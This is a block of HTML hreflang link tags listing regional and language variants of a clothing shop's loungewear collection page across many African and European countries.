<link rel="alternate" hreflang="en-NG" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-NG" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-NG" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-NG" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-NG" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-NG" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-NG" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-NG" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-NG" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-NG" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-SC" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-SC" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-SC" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-SC" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-SC" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-SC" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-SC" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-SC" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-SC" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-SC" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-ZA" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-ZA" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-ZA" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-ZA" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-ZA" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-ZA" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-ZA" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-ZA" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-ZA" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-ZA" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-TZ" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-TZ" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-TZ" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-TZ" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-TZ" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-TZ" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-TZ" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-TZ" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-TZ" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-TZ" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-ZM" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-ZM" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-ZM" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-ZM" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-ZM" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-ZM" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-ZM" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-ZM" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-ZM" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-ZM" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-ZW" href="https://crescentt.com/en-int/collections/loungewear">
<link rel="alternate" hreflang="nl-ZW" href="https://crescentt.com/nl-int/collections/loungewear">
<link rel="alternate" hreflang="ar-ZW" href="https://crescentt.com/ar-int/collections/%D9%85%D9%84%D8%A7%D8%A8%D8%B3-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%AE%D8%A7%D8%A1">
<link rel="alternate" hreflang="es-ZW" href="https://crescentt.com/es-int/collections/loungewear">
<link rel="alternate" hreflang="fr-ZW" href="https://crescentt.com/fr-int/collections/loungewear">
<link rel="alternate" hreflang="ja-ZW" href="https://crescentt.com/ja-int/collections/loungewear">
<link rel="alternate" hreflang="de-ZW" href="https://crescentt.com/de-int/collections/loungewear">
<link rel="alternate" hreflang="it-ZW" href="https://crescentt.com/it-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://crescentt.com/zh-hant-int/collections/loungewear">
<link rel="alternate" hreflang="ko-ZW" href="https://crescentt.com/ko-int/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-ZW" href="https://crescentt.com/zh-hans-int/collections/loungewear">
<link rel="alternate" hreflang="en-DK" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-DK" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-DK" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-DK" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-DK" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-DK" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-DK" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-DK" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-AX" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-AX" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-AX" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-AX" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-AX" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-AX" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-AX" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-AX" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-AD" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-AD" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-AD" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-AD" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-AD" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-AD" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-AD" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-AD" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-AT" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-AT" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-AT" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-AT" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-AT" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-AT" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-AT" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-AT" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-BE" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-BE" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-BE" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-BE" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-BE" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-BE" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-BE" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-BE" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-EE" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-EE" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-EE" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-EE" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-EE" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-EE" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-EE" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-EE" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-FI" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-FI" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-FI" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-FI" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-FI" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-FI" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-FI" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-FI" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-GR" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-GR" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-GR" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-GR" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-GR" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-GR" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-GR" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-GR" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-VA" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-VA" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-VA" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-VA" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-VA" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-VA" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-VA" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-VA" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-IE" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-IE" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-IE" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-IE" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-IE" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-IE" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-IE" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-IE" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-IT" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-IT" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-IT" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-IT" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-IT" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-IT" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-IT" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-IT" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-XK" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-XK" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-XK" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-XK" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-XK" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-XK" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-XK" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-XK" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-LV" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-LV" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-LV" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-LV" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-LV" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-LV" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-LV" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-LV" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-LT" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-LT" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-LT" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-LT" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-LT" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-LT" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-LT" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-LT" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-LU" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-LU" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-LU" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-LU" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-LU" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-LU" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-LU" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-LU" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-MT" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-MT" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-MT" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-MT" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-MT" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-MT" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-MT" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-MT" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-MC" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-MC" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-MC" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-MC" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-MC" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-MC" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-MC" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-MC" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-ME" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-ME" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-ME" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-ME" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-ME" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-ME" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-ME" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-ME" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-NL" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-NL" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-NL" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-NL" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-NL" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-NL" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-NL" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-NL" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-PT" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-PT" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-PT" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-PT" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-PT" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-PT" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-PT" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-PT" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-SM" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-SM" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-SM" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-SM" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-SM" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-SM" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-SM" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-SM" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-SK" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-SK" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-SK" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-SK" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-SK" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-SK" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-SK" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-SK" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-SI" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-SI" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-SI" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-SI" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-SI" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-SI" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-SI" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-SI" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-ES" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-ES" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-ES" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-ES" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-ES" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-ES" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-ES" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-ES" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-GB" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-GB" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-GB" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-GB" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-GB" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-GB" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-GB" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-GB" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-SE" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-SE" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-SE" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-SE" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-SE" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-SE" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-SE" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-SE" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-AL" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-AL" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-AL" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-AL" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-AL" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-AL" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-AL" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-AL" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-BA" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-BA" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-BA" href="https://crescentt.com/it-eu/collections/loungewear">
